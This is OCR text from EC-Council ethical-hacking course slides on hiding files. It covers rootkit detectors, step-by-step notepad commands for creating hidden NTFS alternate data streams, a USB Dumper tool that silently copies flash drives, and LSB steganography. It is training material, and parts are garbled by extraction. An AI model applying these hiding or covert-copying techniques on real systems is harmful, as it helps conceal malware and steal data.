> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

**EC-Counci** 



Back up critical data and reinstall OS/ applications from a trusted source

Do not rely on backups, as there is a chance of restoring from Trojaned software

Keep a well-documented automated installation procedure

Store availability of trusted restoration media



EC-Council

**CH C: H idin g file s**



Patchfinder (PF) is a sophisticated diagnostic utility designed to detect system libraries and kernel compromises



Its primary use is to check if the given machine has been attacked with some modern rootkits like Hacker Defender, AFX, Vaniquish, and He4Hook



Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





RootkitRevealer from www.sysinternals.com scans the drive and the registry for the presence of rootkits

#### RootkitRevealer - Sysinternals: www.sysinternals.com

#### File Options Help



Scan complete: 13 discrepancies found.

EC-Council

Scan

 $\Box$ o $\times$ 

**CH C: H idin g file s**



## Creating Alternate Data Streams

Start by going to the command line and typing notepad test.txt

Check the file size again and notice that it hasn't changed!

Put some data in the file, save the file, and close notepad

From the command line, type dir test.txt and note the file size

Next, go to the command line and type *notepad test.txt:hidden.txt.* Type some text into Notepad, save the file, and l close

**CH C: H idin g file s**

On opening the test.txt, only the original data will be seen

When the *type* command is used on the filename from the command line, only the original data is displayed

On typing *type test.txt:hidden.txt,* a syntax error message is displayed

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



## How to Create NTFS Streams

#### Notepad is Streams compliant application:

Launch c: \>notepad myfile.txt:lion.txt Click 'yes' to create the new file and type 10 lines of data. Save the file.

Launch c: \>notepad myfile.txt:tiger.txt click 'yes' to create the new file and type other 20 lines of text. Save the file.

3. View the file size of myfile.txt (it should be zerol

4 To modify the stream data open document 'myfile.txt:tiger.txt' in notepad

**CH C: H idin g file s**

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



All Rights Reserved. Reproduction is Strictly Prohibited



## NTFS Streams Countermeasures

Deleting a stream file involves Streams are lost copying the front Streams are lost (http://nt file to a FAT partition and then copying it partition and<br>hen copying it FAT Partition s.exe.pl) can<br>back to NTFS detect streams



**CH C: H idin g file s**

when the file is moved to the FAT Partition



LNS.exe from security.nu/ cgibin/ download/ ln




### NTFS Stream Detectors (ADS Spy and ADS Tools)

 $\Box$ D $\times$ 

### ADS Spy

TM

Hacker

#### **EX ADS Spy v1.11 - Written by Merijn**

**Ethical** 

Certified

Alternate Data Streams (ADS) are pieces of info hidden as metadata on files on NTFS drives. They are not visible in Explorer and the size they take up is not reported by Windows. Recent browser hijackers started using ADS to hide their files, and very few anti-malware scanners detect this. Use ADS Spy to find and remove these streams.

Note: this app can also display legitimate ADS streams. Don't delete streams if you are not completely sure they are malicious! **ADSTools** 

C Quick scan (Windows base folder only)





**V** Ignore safe system in

□ Calculate MD5 chec Scan the system for a

#### **D**C:\Documents and So

### Alternate Data Stream Tools for NTFS<sub>v225</sub>

ADS Tools

 $\mathcal{R}$ 

Register



EC-Council

Ready.



USB Dumper is an application that runs a background process which copies files from any USB flash drive installed to it silently, when installed on a system

> Simplicity of this application makes it dangerous; it needs a user to double click the executable

> > Once this is done, application runs in the background and any USB drive that is connected will automatically have its contents downloaded to the system



# CEH USB Dumper: Screenshot



EC-Council



# Steganography





## What is Steganography

Steganography is the process of hiding data in images

The most popular method for hiding data in files is to utilize graphic images as hiding places

Attackers can embed information such as:

- Source code for the hacking tool
- List of compromised servers
- Plans for future attacks

EC-Council

· Grandma's secret cookie recipe

**CH C: H idin g file s**



## Least Significant Bit Insertion in Image Files

The rightmost bit is called the Least Significant Bit (LSB)

The LSB of every byte can be replaced with little change to the overall file

The binary data of the secret message is broken up and then inserted into the LSB of each pixel in the image file

### Hiding the Data:

TM

- Using the Red, Green, Blue (RGB) model a stego tool makes a copy of an image palette
- The LSB of each pixel 8-bit binary number is replaced with one bit from the hidden message
- A new RGB color in the copied palette is created
- The pixel is changed to the 8-bit binary number of the new RGB color



**CH C: H idin g file s**





## Least Significant Bit Insertion in Image files (cont'd)

### Recovering the data :

TM

EC-Council

- The stego tool finds the 8-bit binary number of each pixel RGB color
- The LSB of each pixel's 8-bit binary number is one bit of the hidden data file
- Each LSB is then written to an output file

### • Example: Given a string of bytes

- **01001101 00101110 10101110 10001010 10101111 10100010 00101011 101010111**
- The letter "H" is represented by binary digits 01001000. To hide this "H" above stream can be changed as:
- **01001100 00101111 10101110 10001010 10101111 10100010 00101010 101010110**
- To retrieve the " H"combine all LSB bits **01001000**

**CH C: H idin g file s**

#### TM Process of Hiding Information in Image Files Certified **Ethical** Hacker



CH C: Hiding files<br>
All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



## Masking and Filtering in Image Files

Masking technique hides data in a similar way like watermarks on the actual paper

> Masking and filtering techniques hide information by marking an image after modifying the luminance of parts of the image



